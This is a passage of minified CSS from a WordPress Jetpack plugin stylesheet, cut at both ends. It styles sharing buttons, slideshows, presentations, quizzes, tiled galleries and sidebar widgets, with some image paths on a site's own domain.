0 1em 0;display:inline-block;line-height:1.2;font-size:9pt;font-weight:700}div.sharedaddy h3.sd-title:before{content:"";display:block;width:100%;min-width:30px;border-top:1px solid #ddd;margin-bottom:1em}body.highlander-light h3.sd-title:before{border-top:1px solid rgba(0,0,0,.2)}body.highlander-dark h3.sd-title:before{border-top:1px solid rgba(255,255,255,.4)}.sd-content
ul{padding:0!important;margin:0
0 .7em 0!important;list-style:none!important}.sd-content ul
li{display:inline-block}.sd-block.sd-gplus{margin:0
0 .5em 0}.sd-gplus .sd-content{font-size:12px}#sharing_email .sharing_send,.sd-content ul li .option a.share-ustom,.sd-content ul li a.sd-button,.sd-content ul li.advanced a.share-more,.sd-content ul li.preview-item div.option.option-smart-off a,.sd-social-icon .sd-content ul li a.sd-button,.sd-social-icon-text .sd-content ul li a.sd-button,.sd-social-official .sd-content>ul>li .digg_button>a,.sd-social-official .sd-content>ul>li>a.sd-button,.sd-social-text .sd-content ul li a.sd-button{text-decoration:none!important;display:inline-block;font-size:12px;font-family:"Open Sans",sans-serif;font-weight:400;border-radius:3px;color:#777!important;background:#f8f8f8;border:1px
solid #ccc;box-shadow:0 1px 0 rgba(0,0,0,.08);text-shadow:none;line-height:23px;padding:1px
8px 0 5px}.sd-content ul li .option a.share-ustom span,.sd-content ul li a.sd-button>span,.sd-content ul li.advanced a.share-more span,.sd-content ul li.preview-item div.option.option-smart-off a span,.sd-social-icon-text .sd-content ul li a.sd-button>span,.sd-social-official .sd-content>ul>li .digg_button>a span,.sd-social-official .sd-content>ul>li>a.sd-button span,.sd-social-text .sd-content ul li a.sd-button
span{line-height:23px}.sd-social-official .sd-content .sharing-hidden .inner>ul>li .digg_button>a,.sd-social-official .sd-content .sharing-hidden .inner>ul>li>a.sd-button,.sd-social-official .sd-content>ul>li .digg_button>a,.sd-social-official .sd-content>ul>li>a.sd-button{line-height:17px;box-shadow:none;vertical-align:top}.sd-social-official .sd-content ul li a.sd-button>span{line-height:17px}.sd-social-official .sd-content .sharing-hidden .inner>ul>li .digg_button>a:before,.sd-social-official .sd-content .sharing-hidden .inner>ul>li>a.sd-button:before,.sd-social-official .sd-content>ul>li .digg_button>a:before,.sd-social-official .sd-content>ul>li>a.sd-button:before{margin-bottom:-1px}.sd-social-icon .sd-content ul li a.sd-button:active,.sd-social-icon .sd-content ul li a.sd-button:hover,.sd-social-icon-text .sd-content ul li a.sd-button:active,.sd-social-icon-text .sd-content ul li a.sd-button:hover,.sd-social-official .sd-content>ul>li .digg_button>a:active,.sd-social-official .sd-content>ul>li .digg_button>a:hover,.sd-social-official .sd-content>ul>li>a.sd-button:active,.sd-social-official .sd-content>ul>li>a.sd-button:hover,.sd-social-text .sd-content ul li a.sd-button:active,.sd-social-text .sd-content ul li a.sd-button:hover{color:#555;background:#fafafa;border:1px
solid #999}.sd-social-icon .sd-content ul li a.sd-button:active,.sd-social-icon-text .sd-content ul li a.sd-button:active,.sd-social-official .sd-content>ul>li .digg_button>a:active,.sd-social-official .sd-content>ul>li>a.sd-button:active,.sd-social-text .sd-content ul li a.sd-button:active{box-shadow:inset 0 1px 0 rgba(0,0,0,.16)}.sd-content ul li a.sd-button:before{display:inline-block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font:normal 18px/1 social-logos;vertical-align:top;text-align:center}.sd-social-icon-text ul li a.sd-button:before{position:relative;top:2px}@media screen and (-webkit-min-device-pixel-ratio:0){.sd-content ul li a.sd-button:before{position:relative;top:2px}}.sd-social-official ul li a.sd-button:before{position:relative;top:-2px}@media screen and (-webkit-min-device-pixel-ratio:0){.sd-social-official ul li a.sd-button:before{top:0}}.sd-content ul
li{margin:0
5px 5px 0;padding:0}.jp-sharing-input-touch .sd-content ul
li{padding-left:10px}.sd-content ul li.preview-item a.sd-button span,.sd-social-icon-text .sd-content ul li a span,.sd-social-official .sd-content ul li a.sd-button
span{margin-left:3px}.sd-content ul li.preview-item.no-icon a.sd-button
span{margin-left:0}.sd-content ul li.no-icon a:before,.sd-social-text .sd-content ul li a:before{display:none}body .sd-content ul li.share-custom.no-icon a span,body .sd-social-text .sd-content ul li.share-custom a
span{background-image:none;background-position:-500px -500px!important;background-repeat:no-repeat!important;padding-left:0;height:0;line-height:inherit}.sd-social-icon .sd-content ul li a.share-more{position:relative;top:-4px}@media screen and (-webkit-min-device-pixel-ratio:0){.sd-social-icon .sd-content ul li a.share-more{top:2px}}@-moz-document url-prefix(){.sd-social-icon .sd-content ul li a.share-more{top:2px}}.sd-social-icon .sd-content ul li a.share-more
span{margin-left:3px}.sd-content ul li.share-print div.option.option-smart-off a:before,.sd-social-icon .sd-content ul li.share-print a:before,.sd-social-icon-text .sd-content li.share-print a:before,.sd-social-official .sd-content li.share-print a:before,.sd-social-text .sd-content ul li.share-print a:before{content:'\f469'}.sd-content ul li.share-email div.option.option-smart-off a:before,.sd-social-icon .sd-content ul li.share-email a:before,.sd-social-icon-text .sd-content li.share-email a:before,.sd-social-official .sd-content li.share-email a:before,.sd-social-text .sd-content ul li.share-email a:before{content:'\f410'}.sd-content ul li.share-linkedin div.option.option-smart-off a:before,.sd-social-icon .sd-content ul li.share-linkedin a:before,.sd-social-icon-text .sd-content li.share-linkedin a:before,.sd-social-text .sd-content ul li.share-linkedin a:before{content:'\f207'}.sd-content ul li.share-twitter div.option.option-smart-off a:before,.sd-social-icon .sd-content ul li.share-twitter a:before,.sd-social-icon-text .sd-content li.share-twitter a:before,.sd-social-text .sd-content ul li.share-twitter a:before{content:'\f202'}.sd-content ul li.share-reddit div.option.option-smart-off a:before,.sd-social-icon .sd-content ul li.share-reddit a:before,.sd-social-icon-text .sd-content li.share-reddit a:before,.sd-social-text .sd-content ul li.share-reddit a:before{content:'\f222'}.sd-content ul li.share-tumblr div.option.option-smart-off a:before,.sd-social-icon .sd-content ul li.share-tumblr a:before,.sd-social-icon-text .sd-content li.share-tumblr a:before,.sd-social-text .sd-content ul li.share-tumblr a:before{content:'\f607'}.sd-content ul li.share-pocket div.option.option-smart-off a:before,.sd-social-icon .sd-content ul li.share-pocket a:before,.sd-social-icon-text .sd-content li.share-pocket a:before,.sd-social-text .sd-content ul li.share-pocket a:before{content:'\f224'}.sd-content ul li.share-pinterest div.option.option-smart-off a:before,.sd-social-icon .sd-content ul li.share-pinterest a:before,.sd-social-icon-text .sd-content li.share-pinterest a:before,.sd-social-text .sd-content ul li.share-pinterest a:before{content:'\f210'}.sd-content ul li.share-google-plus-1 div.option.option-smart-off a:before,.sd-social-icon .sd-content ul li.share-google-plus-1 a:before,.sd-social-icon-text .sd-content li.share-google-plus-1 a:before,.sd-social-text .sd-content ul li.share-google-plus-1 a:before{content:'\f218'}.sd-content ul li.share-facebook div.option.option-smart-off a:before,.sd-social-icon .sd-content ul li.share-facebook a:before,.sd-social-icon-text .sd-content li.share-facebook a:before,.sd-social-text .sd-content ul li.share-facebook a:before{content:'\f203'}.sd-content ul li.share-press-this div.option.option-smart-off a:before,.sd-social-icon .sd-content ul li.share-press-this a:before,.sd-social-icon-text .sd-content li.share-press-this a:before,.sd-social-official .sd-content li.share-press-this a:before,.sd-social-text .sd-content ul li.share-press-this a:before{content:'\f205'}.sd-social-official .sd-content li.share-press-this a:before{color:#2ba1cb}.sd-content ul li.share-telegram div.option.option-smart-off a:before,.sd-social-icon .sd-content ul li.share-telegram a:before,.sd-social-icon-text .sd-content li.share-telegram a:before,.sd-social-official .sd-content li.share-telegram a:before,.sd-social-text .sd-content ul li.share-telegram a:before{content:'\f606'}.sd-social-official .sd-content li.share-telegram a:before{color:#08c}.sd-content ul li.share-skype div.option.option-smart-off a:before,.sd-social-icon .sd-content ul li.share-skype a:before,.sd-social-icon-text .sd-content li.share-skype a:before,.sd-social-text .sd-content ul li.share-skype a:before{content:'\f220'}.sd-content ul li.advanced a.share-more:before,.sd-social-icon .sd-content ul a.share-more:before,.sd-social-icon-text .sd-content a.share-more:before,.sd-social-official .sd-content a.share-more:before,.sd-social-text .sd-content ul a.share-more:before{content:'\f415'}.sd-social-official .sd-content a.share-more:before{color:#2ba1cb}.sd-content ul li.share-jetpack-whatsapp div.option.option-smart-off a:before,.sd-social-icon .sd-content ul li.share-jetpack-whatsapp a:before,.sd-social-icon-text .sd-content li.share-jetpack-whatsapp a:before,.sd-social-official .sd-content li.share-jetpack-whatsapp a:before,.sd-social-text .sd-content ul li.share-jetpack-whatsapp a:before{content:'\f608'}.sd-social-official .sd-content li.share-jetpack-whatsapp a:before{color:#43d854}.sd-social-icon .sd-content ul li[class*=share-].share-jetpack-whatsapp a.sd-button{background:#43d854;color:#fff!important}.sd-social .sd-button .share-count{background:#2ea2cc;color:#fff;border-radius:10px;display:inline-block;text-align:center;font-size:10px;padding:1px
3px;line-height:1}.sd-social-official .sd-content ul,.sd-social-official .sd-content ul
li{line-height:25px!important}.sd-social-official .sd-content>ul>li>a.sd-button
span{line-height:1}.sd-social-official .sd-content ul:after{content:".";display:block;height:0;clear:both;visibility:hidden}.sd-social-official .sd-content li.share-press-this
a{margin:0
0 5px 0}.sd-social-official .sd-content ul>li{display:block;float:left;margin:0
10px 5px 0!important;height:25px}.sd-social-official .fb-share-button>span{vertical-align:top!important}.sd-social-official .sd-content .pocket_button
iframe{width:98px}.googleplus1_button .g-plus{vertical-align:top!important}.reddit_button
iframe{margin-top:1px}.googleplus1_button iframe,.linkedin_button>span,.pinterest_button,.pocket_button iframe,.twitter_button{margin:0!important}.sd-social-official .sd-content .share-skype{width:55px}body .sd-social-official li a.share-more,body .sd-social-official li.share-custom a,body .sd-social-official li.share-digg a,body .sd-social-official li.share-email a,body .sd-social-official li.share-press-this a,body .sd-social-official li.share-print{position:relative;top:0}body .sd-social-icon .sd-content li.share-custom>a{padding:2px
3px 0 3px;position:relative;top:4px}body .sd-content ul li.share-custom a.share-icon span,body .sd-social-icon .sd-content li.share-custom a span,body .sd-social-icon-text .sd-content li.share-custom a span,body .sd-social-official .sd-content li.share-custom a span,body .sd-social-text .sd-content li.share-custom a
span{background-size:16px 16px;background-repeat:no-repeat;margin-left:0;padding:0
0 0 19px;display:inline-block;height:21px;line-height:16px}body .sd-social-icon .sd-content li.share-custom a
span{width:0}body .sd-social-icon .sd-content li.share-custom a
span{padding-left:16px!important}.sharing-hidden
.inner{position:absolute;z-index:2;border:1px
solid #ccc;padding:10px;background:#fff;box-shadow:0 5px 20px rgba(0,0,0,.2);border-radius:2px;margin-top:5px;max-width:400px}.sharing-hidden .inner
ul{margin:0!important}.sd-social-official .sd-content .sharing-hidden ul>li.share-end{clear:both;margin:0!important;height:0!important}.sharing-hidden .inner:after,.sharing-hidden .inner:before{position:absolute;z-index:1;top:-8px;left:20px;width:0;height:0;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:8px solid #ccc;content:"";display:block}.sharing-hidden .inner:after{z-index:2;top:-7px;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:8px solid #fff}.sharing-hidden
ul{margin:0}.sd-social-icon .sd-content ul li[class*=share-] a,.sd-social-icon .sd-content ul li[class*=share-] a:hover,.sd-social-icon .sd-content ul li[class*=share-] div.option
a{border-radius:50%;-webkit-border-radius:50%;border:0;box-shadow:none;padding:7px;position:relative;top:-2px;line-height:1;width:auto;height:auto;margin-bottom:0}.sd-social-icon .sd-content ul li[class*=share-] a.sd-button>span,.sd-social-icon .sd-content ul li[class*=share-] div.option a
span{line-height:1}.sd-social-icon .sd-content ul li[class*=share-] a:hover,.sd-social-icon .sd-content ul li[class*=share-] div.option a:hover{border:none;opacity:.6}.sd-social-icon .sd-content ul li[class*=share-] a.sd-button:before{top:1px;top:0\9}.sd-social-icon .sd-content ul li[class*=share-] a.sd-button.share-custom{padding:8px
8px 6px 8px;top:5px}.sd-social-icon .sd-content ul li a.sd-button.share-more{margin-left:10px}.sd-social-icon .sd-content ul li:first-child a.sd-button.share-more{margin-left:0}.sd-social-icon .sd-button span.share-count{position:absolute;bottom:0;right:0;border-radius:0;background:#555;font-size:9px}.sd-social-icon .sd-content ul li[class*=share-] a.sd-button{background:#e9e9e9;margin-top:2px;text-indent:0}.sd-social-icon .sd-content ul li[class*=share-].share-tumblr a.sd-button{background:#2c4762;color:#fff!important}.sd-social-icon .sd-content ul li[class*=share-].share-facebook a.sd-button{background:#3b5998;color:#fff!important}.sd-social-icon .sd-content ul li[class*=share-].share-twitter a.sd-button{background:#00acee;color:#fff!important}.sd-social-icon .sd-content ul li[class*=share-].share-pinterest a.sd-button{background:#ca1f27;color:#fff!important}.sd-social-icon .sd-content ul li[class*=share-].share-digg a.sd-button{color:#555!important}.sd-social-icon .sd-content ul li[class*=share-].share-press-this a.sd-button{background:#1e8cbe;color:#fff!important}.sd-social-icon .sd-content ul li[class*=share-].share-telegram a.sd-button{background:#08c;color:#fff!important}.sd-social-icon .sd-content ul li[class*=share-].share-linkedin a.sd-button{background:#0077b5;color:#fff!important}.sd-social-icon .sd-content ul li[class*=share-].share-google-plus-1 a.sd-button{background:#dd4b39;color:#fff!important}.sd-social-icon .sd-content ul li[class*=share-].share-pocket a.sd-button{background:#ee4056;color:#fff!important}.sd-social-icon .sd-content ul li[class*=share-].share-reddit a.sd-button{background:#cee3f8;color:#555!important}.sd-social-icon .sd-content ul li[class*=share-].share-skype a.sd-button{background:#00aff0;color:#fff!important}.sharing-screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.sharing-screen-reader-text:active,.sharing-screen-reader-text:focus,.sharing-screen-reader-text:hover{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px
23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#sharing_email{width:342px;position:absolute;z-index:1001;border:1px
solid #ccc;padding:15px;background:#fff;box-shadow:0 5px 20px rgba(0,0,0,.2);text-align:left}div.sharedaddy.sharedaddy-dark
#sharing_email{border-color:#fff}#sharing_email
.errors{color:#fff;background-color:#771a09;font-size:12px;padding:5px
8px;line-height:1;margin:10px
0 0 0}#sharing_email
label{font-size:12px;color:#333;font-weight:700;display:block;padding:0
0 4px 0;text-align:left;text-shadow:none}#sharing_email
form{margin:0}#sharing_email input[type=email],#sharing_email input[type=text]{width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;border:1px
solid #ccc;margin-bottom:1em;background:#fff;font-size:12px;color:#333;max-width:none;padding:1px
3px}#jetpack-source_f_name{display:none!important;position:absolute!important;left:-9000px}#sharing_email
.sharing_cancel{padding:0
0 0 1em;font-size:12px;text-shadow:none}#sharing_email
.recaptcha{width:312px;height:123px;margin:0
0 1em 0}.slideshow-window{background-color:#222;border:20px
solid #222;border-radius:10px;height:0;margin-bottom:20px;overflow:hidden;padding-top:30px!important;padding-bottom:56.25%!important;position:relative;z-index:1}.slideshow-window.slideshow-white{background-color:#fff;border-color:#fff}.slideshow-window,.slideshow-window
*{box-sizing:content-box}.slideshow-loading{height:100%;text-align:center;margin:auto}body div.slideshow-window *
img{background-color:transparent!important;background-image:none!important;border-width:0!important;display:block;margin:0
auto;max-width:100%;max-height:100%;padding:0!important;position:relative;transform:translateY(-50%);top:50%}.slideshow-loading
img{vertical-align:middle}.slideshow-slide{display:none;height:100%!important;left:0;margin:auto;position:absolute;text-align:center;top:0;width:100%!important}.slideshow-slide
img{vertical-align:middle}.slideshow-line-height-hack{overflow:hidden;width:0;font-size:0}.slideshow-slide-caption{font-size:13px;font-family:"Helvetica Neue",sans-serif;color:#f7f7f7;text-shadow:#222 1px 1px 2px;line-height:25px;height:25px;position:absolute;bottom:5px;left:0;z-index:100;width:100%;text-align:center}.slideshow-controls{z-index:1000;position:absolute;bottom:30px;margin:auto;text-align:center;width:100%;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";opacity:.5;direction:ltr;transition:.3s opacity ease-out}.slideshow-window:hover .slideshow-controls{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1}body div div.slideshow-controls a,body div div.slideshow-controls a:hover{border:2px
solid rgba(255,255,255,.1)!important;background-color:#000!important;background-color:rgba(0,0,0,.6)!important;background-image:url(https://porn.jaygilday.com/wp-content/plugins/jetpack/modules/shortcodes/img/slideshow-controls.png)!important;background-repeat:no-repeat;background-size:142px 16px!important;background-position:-34px 8px!important;color:#222!important;margin:0
5px!important;padding:0!important;display:inline-block!important;*display:inline;zoom:1;height:32px!important;width:32px!important;line-height:32px!important;text-align:center!important;border-radius:10em!important;transition:.3s border-color ease-out}@media only screen and (-webkit-min-device-pixel-ratio:1.5){body div div.slideshow-controls a,body div div.slideshow-controls a:hover{background-image:url(https://porn.jaygilday.com/wp-content/plugins/jetpack/modules/shortcodes/img/slideshow-controls-2x.png)!important}}body div div.slideshow-controls a:hover{border-color:rgba(255,255,255,1)!important}body div div.slideshow-controls a:first-child{background-position:-76px 8px!important}body div div.slideshow-controls a:last-child{background-position:-117px 8px!important}body div div.slideshow-controls a:nth-child(2){background-position:-34px 8px!important}body div div.slideshow-controls
a.running{background-position:-34px 8px!important}body div div.slideshow-controls
a.paused{background-position:9px 8px!important}.slideshow-controls a
img{border:50px
dotted #f0f}body.presentation-wrapper-fullscreen-parent,html.presentation-wrapper-fullscreen-parent{overflow:hidden!important}.presentation-wrapper-fullscreen-parent
#wpadminbar{display:none}.presentation-wrapper-fullscreen,.presentation-wrapper-fullscreen-parent{min-width:100%!important;min-height:100%!important;position:absolute!important;top:0!important;right:0!important;bottom:0!important;left:0!important;margin:0!important;padding:0!important;z-index:10000!important}.presentation-wrapper-fullscreen{background-color:grey;border:none!important}.presentation-wrapper-fullscreen .nav-arrow-left,.presentation-wrapper-fullscreen .nav-arrow-right{z-index:20001}.presentation-wrapper-fullscreen .nav-fullscreen-button{z-index:20002}.presentation-wrapper{margin:20px
auto;border:1px
solid #e5e5e5;overflow:hidden;line-height:normal}.presentation{position:relative;margin:0;overflow:hidden;outline:0}.presentation,.presentation
.step{background-repeat:no-repeat;background-position:center;background-size:100% 100%}.presentation .step.fade:not(.active){opacity:0}.presentation .slide-content{padding:30px}.presentation .nav-arrow-left,.presentation .nav-arrow-right,.presentation .nav-fullscreen-button{position:absolute;width:34px;background-repeat:no-repeat;z-index:2;opacity:0;transition:opacity .25s}.presentation .nav-arrow-left,.presentation .nav-arrow-right{height:100%;background-image:url(https://porn.jaygilday.com/wp-content/plugins/jetpack/modules/shortcodes/images/slide-nav.png);background-size:450% 61px}.presentation .nav-arrow-left{left:0;background-position:4px 50%}.presentation .nav-arrow-right{right:0;background-position:-120px 50%}.presentation .nav-fullscreen-button{width:32px;height:32px;margin:4px;bottom:0;right:0;z-index:3;background-image:url(https://porn.jaygilday.com/wp-content/plugins/jetpack/modules/shortcodes/images/expand.png);background-size:100% 100%}.presentation:hover .nav-arrow-left,.presentation:hover .nav-arrow-right{opacity:1}.presentation:hover .nav-fullscreen-button{opacity:.8}.presentation-wrapper-fullscreen .nav-fullscreen-button{background-image:url(https://porn.jaygilday.com/wp-content/plugins/jetpack/modules/shortcodes/images/collapse.png)}.presentation .autoplay-overlay{height:15%;width:80%;margin:30% 10%;position:relative;z-index:100;display:table;border-radius:50px;background-color:#e5e5e5;background-color:rgba(0,0,0,.75);transition:opacity .5s}.presentation .autoplay-overlay .overlay-msg{position:relative;display:table-cell;text-align:center;vertical-align:middle;color:#fff}.presentation .will-fade{opacity:0}.presentation .do-fade{opacity:1;transition:opacity .5s}div.jetpack-quiz{border:1px
solid #deede3;background-color:#f3f3f3;padding:1em;line-height:1.3em;margin-bottom:2em;border-radius:.2em}div.jetpack-quiz div.jetpack-quiz-question{margin-bottom:.5em;font-weight:700}div.jetpack-quiz div.jetpack-quiz-answer{cursor:pointer;margin-bottom:.5em;padding:1em
0 1em 1em;border-bottom:1px dotted #999}div.jetpack-quiz div.jetpack-quiz-answer.last{padding-bottom:0;margin-bottom:0;border-bottom:0}div.jetpack-quiz div.jetpack-quiz-answer.correct{color:green}div.jetpack-quiz div.jetpack-quiz-answer.wrong{color:red}div.jetpack-quiz div.jetpack-quiz-answer div.jetpack-quiz-explanation{display:none}div.jetpack-quiz div.jetpack-quiz-answer.correct div.jetpack-quiz-explanation,div.jetpack-quiz div.jetpack-quiz-answer.wrong div.jetpack-quiz-explanation{display:block;color:#000;font-size:90%;margin-top:1em}div.jetpack-quiz div.jetpack-quiz-answer.correct div.jetpack-quiz-explanation tt,div.jetpack-quiz div.jetpack-quiz-answer.wrong div.jetpack-quiz-explanation
tt{font-size:85%}div.jetpack-quiz
pre{font:15px Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace;background:0 0;margin:0;padding:0}#subscribe-email
input{width:95%}.comment-subscription-form .subscribe-label{display:inline!important}.jetpack-video-wrapper{margin-bottom:1.6em}.jetpack-video-wrapper>.wp-video,.jetpack-video-wrapper>embed,.jetpack-video-wrapper>iframe,.jetpack-video-wrapper>object{margin-bottom:0}.jetpack-social-navigation
ul{display:block;margin:0
0 1.5em;padding:0}.jetpack-social-navigation
li{display:inline-block;margin:0;line-height:1}.jetpack-social-navigation
a{border:0;height:1em;text-decoration:none;width:1em}.jetpack-social-navigation-svg
.icon{color:inherit;fill:currentColor;height:1em;vertical-align:middle;width:1em}.jetpack-social-navigation-genericons a:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-family:Genericons;font-size:1em;font-style:normal;font-weight:400;height:1em;line-height:1;speak:none;text-decoration:inherit;vertical-align:top;width:1em}.jetpack-social-navigation-genericons a:before{content:"\f415"}.jetpack-social-navigation-genericons a[href*="codepen.io"]:before{content:"\f216"}.jetpack-social-navigation-genericons a[href*="digg.com"]:before{content:"\f221"}.jetpack-social-navigation-genericons a[href*="dribbble.com"]:before{content:"\f201"}.jetpack-social-navigation-genericons a[href*="dropbox.com"]:before{content:"\f225"}.jetpack-social-navigation-genericons a[href*="mailto:"]:before{content:"\f410"}.jetpack-social-navigation-genericons a[href*="facebook.com"]:before{content:"\f203"}.jetpack-social-navigation-genericons a[href*="flickr.com"]:before{content:"\f211"}.jetpack-social-navigation-genericons a[href*="foursquare.com"]:before{content:"\f226"}.jetpack-social-navigation-genericons a[href*="github.com"]:before{content:"\f200"}.jetpack-social-navigation-genericons a[href*="plus.google.com"]:before{content:"\f206"}.jetpack-social-navigation-genericons a[href*="instagram.com"]:before{content:"\f215"}.jetpack-social-navigation-genericons a[href*="linkedin.com"]:before{content:"\f208"}.jetpack-social-navigation-genericons a[href*="path.com"]:before{content:"\f219"}.jetpack-social-navigation-genericons a[href*="pinterest.com"]:before{content:"\f210"}.jetpack-social-navigation-genericons a[href*="getpocket.com"]:before{content:"\f224"}.jetpack-social-navigation-genericons a[href*="polldaddy.com"]:before{content:"\f217"}.jetpack-social-navigation-genericons a[href*="reddit.com"]:before{content:"\f222"}.jetpack-social-navigation-genericons a[href$="/feed/"]:before{content:"\f413"}.jetpack-social-navigation-genericons a[href*="skype:"]:before{content:"\f220"}.jetpack-social-navigation-genericons a[href*="spotify.com"]:before{content:"\f515"}.jetpack-social-navigation-genericons a[href*="stumbleupon.com"]:before{content:"\f223"}.jetpack-social-navigation-genericons a[href*="tumblr.com"]:before{content:"\f214"}.jetpack-social-navigation-genericons a[href*="twitch.tv"]:before{content:"\f516"}.jetpack-social-navigation-genericons a[href*="twitter.com"]:before{content:"\f202"}.jetpack-social-navigation-genericons a[href*="vimeo.com"]:before{content:"\f212"}.jetpack-social-navigation-genericons a[href*="vine.co"]:before{content:"\f517"}.jetpack-social-navigation-genericons a[href*="wordpress.com"]:before,.jetpack-social-navigation-genericons a[href*="wordpress.org"]:before{content:"\f205"}.jetpack-social-navigation-genericons a[href*="youtube.com"]:before{content:"\f213"}.tiled-gallery{clear:both;margin:0
0 20px;overflow:hidden}.tiled-gallery
img{margin:2px!important}.tiled-gallery .gallery-group{float:left;position:relative}.tiled-gallery .tiled-gallery-item{float:left;margin:0;position:relative;width:inherit}.tiled-gallery .gallery-row{overflow:hidden}.tiled-gallery .tiled-gallery-item
a{background:0 0;border:none;color:inherit;margin:0;padding:0;text-decoration:none;width:auto}.tiled-gallery .tiled-gallery-item img,.tiled-gallery .tiled-gallery-item img:hover{background:0 0;border:none;box-shadow:none;max-width:100%;padding:0;vertical-align:middle}.tiled-gallery-caption{background:#eee;background:rgba(255,255,255,.8);color:#333;font-size:13px;font-weight:400;overflow:hidden;padding:10px
0;position:absolute;bottom:0;text-indent:10px;text-overflow:ellipsis;width:100%;white-space:nowrap}.tiled-gallery .tiled-gallery-item-small .tiled-gallery-caption{font-size:11px}.widget-gallery .tiled-gallery-unresized{visibility:hidden;height:0;overflow:hidden}.tiled-gallery .tiled-gallery-item
img.grayscale{position:absolute;left:0;top:0}.tiled-gallery .tiled-gallery-item img.grayscale:hover{opacity:0}.tiled-gallery.type-circle .tiled-gallery-item
img{border-radius:50%!important}.tiled-gallery.type-circle .tiled-gallery-caption{display:none;opacity:0}.jetpack-display-remote-posts{margin:5px
0 20px 0}.jetpack-display-remote-posts
h4{font-size:90%;margin:5px
0;padding:0}.jetpack-display-remote-posts h4
a{text-decoration:none}.jetpack-display-remote-posts
p{margin:0!important;padding:0;line-height:1.4em!important;font-size:90%}.jetpack-display-remote-posts
img{max-width:100%}.widget-grofile
h4{margin:1em
0 .5em}.widget-grofile ul.grofile-urls{margin-left:0;overflow:hidden}.widget-grofile ul.grofile-accounts
li{list-style:none;display:inline}.widget-grofile ul.grofile-accounts li::before{content:""!important}.widget-grofile .grofile-accounts-logo{background-image:url(https://secure.gravatar.com/images/grav-share-sprite.png);background-repeat:no-repeat;width:16px;height:16px;float:left;margin-right:8px;margin-bottom:8px}.rtl .widget-grofile .grofile-accounts-logo{margin-left:8px;margin-right:0}.grofile-thumbnail{width:500px;max-width:100%}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:3/2),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){.widget-grofile .grofile-accounts-logo{background-image:url(https://secure.gravatar.com/images/grav-share-sprite-2x.png);background-size:16px 784px}}div[class^=gr_custom_container]{border:1px
solid gray;border-radius:10px;padding:10px
5px 10px 5px;background-color:#fff;color:#000}div[class^=gr_custom_container] a{color:#000}h2[class^=gr_custom_header]{display:none}div[class^=gr_custom_each_container]{width:100%;clear:both;margin-bottom:10px;overflow:auto;padding-bottom:4px;border-bottom:1px solid #aaa}div[class^=gr_custom_book_container]{float:right;overflow:hidden;height:60px;margin-left:4px;width:39px}div[class^=gr_custom_author]{font-size:10px}div[class^=gr_custom_tags]{font-size:10px;color:gray}div[class^=gr_custom_rating]{display:none}.widget_wpcom_social_media_icons_widget
ul{list-style-type:none;margin-left:0}.widget_wpcom_social_media_icons_widget ul
li{border:0
none;display:inline;margin-right:.5em}.widget_wpcom_social_media_icons_widget li
a{border:0
none;text-decoration:none}.widget_wpcom_social_media_icons_widget
.genericon{font-family:Genericons}.widget_wpcom_social_media_icons_widget .screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.widget_wpcom_social_media_icons_widget .screen-reader-text:active,.widget_wpcom_social_media_icons_widget .screen-reader-text:focus,.widget_wpcom_social_media_icons_widget .screen-reader-text:hover{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px
23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.widgets-grid-layout{width:100%}.widgets-grid-layout:after,.widgets-grid-layout:before{content:" ";display:table}.widgets-grid-layout:after{clear:both}.widget-grid-view-image{float:left;max-width:50%}.widget-grid-view-image
a{display:block;margin:0
2px 4px 0}.widget-grid-view-image:nth-child(even){float:right}.widget-grid-view-image:nth-child(even) a{margin:0
0 4px 2px}.widgets-grid-layout .widget-grid-view-image
img{max-width:100%;height:auto}.widgets-multi-column-grid
ul{overflow:hidden;padding:0;margin:0;list-style-type:none}.widgets-multi-column-grid ul
li{background:0 0;clear:none;float:left;margin:0
-5px -3px 0;padding:0
8px 6px 0;border:none;list-style-type:none!important}.widgets-multi-column-grid ul li
a{background:0 0;margin:0;padding:0;border:0}.widgets-multi-column-grid
.avatar{vertical-align:middle}.widgets-list-layout{padding:0;margin:0;list-style-type:none}.widgets-list-layout li:after,.widgets-list-layout li:before{content:"";display:table}.widgets-list-layout li:after{clear:both}.widgets-list-layout
li{zoom:1;margin-bottom:1em;list-style-type:none!important}.widgets-list-layout .widgets-list-layout-blavatar{float:left;width:21.276596%;max-width:40px;height:auto}.widgets-list-layout-links{float:right;width:73.404255%}.widgets-list-layout
span{opacity:.5}.widgets-list-layout span:hover{opacity:.8}.jetpack-image-container:after{clear:both}.jetpack-image-container:after,.jetpack-image-container:before{display:table;content:""}.widgets-multi-column-grid
ul{overflow:hidden;padding:0;margin:0;list-style-type:none}.widgets-multi-column-grid ul
li{background:0 0;clear:none;float:left;margin:0
-5px -3px 0;padding:0
8px 6px 0;border:none;list-style-type:none!important}.widgets-multi-column-grid ul li
a{background:0 0;margin:0;padding:0;border:0}.widgets-multi-column-grid
.avatar{vertical-align:middle}.widget_jetpack_my_community .avatar-240,.widget_jetpack_my_community .avatar-48{max-width:48px;max-height:48px}.widget.widget_authors li>ul,.widget_authors>ul{margin-left:inherit;padding-left:0}.widget_authors ul li
li{padding-left:0}.widget_authors>ul>li{margin-bottom:1em;list-style:none}.widget_authors>ul>li+li{border-top:0}.widget.widget_authors
